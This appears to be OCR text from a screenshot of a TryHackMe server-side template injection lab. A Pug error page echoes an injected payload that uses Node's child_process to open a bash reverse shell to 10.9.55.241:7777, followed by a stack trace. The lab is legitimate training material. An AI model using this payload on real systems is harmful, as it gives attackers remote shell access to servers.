 1 2 3 4 10.9.55.241 1:23
TryHackMe | Templates Error SSTI (Server Side Templat bash reverse shell - Goog PayloadsAllTheThings/Re
10.10.143.113:5000/render
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error: Pug:1:111
  > 1| #{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec(bash -c 'bash -i >& /dev/tcp/10.9.55.241/7777 0>&1')}()}
---------------------------------------------------------------------------------------------------------------------^
Syntax Error: Unexpected token
    at makeError (/usr/src/app/node_modules/pug-error/index.js:34:13)
    at Lexer.error (/usr/src/app/node_modules/pug-lexer/index.js:62:15)
    at Lexer.assertExpression (/usr/src/app/node_modules/pug-lexer/index.js:96:12)
    at Lexer.interpolation (/usr/src/app/node_modules/pug-lexer/index.js:376:12)
    at Lexer.callLexerFunction (/usr/src/app/node_modules/pug-lexer/index.js:1647:23)
    at Lexer.advance (/usr/src/app/node_modules/pug-lexer/index.js:1663:12)
    at Lexer.callLexerFunction (/usr/src/app/node_modules/pug-lexer/index.js:1647:23)
    at Lexer.getTokens (/usr/src/app/node_modules/pug-lexer/index.js:1706:12)
    at lex (/usr/src/app/node_modules/pug-lexer/index.js:12:42)
    at Object.lex (/usr/src/app/node_modules/pug/lib/index.js:104:9)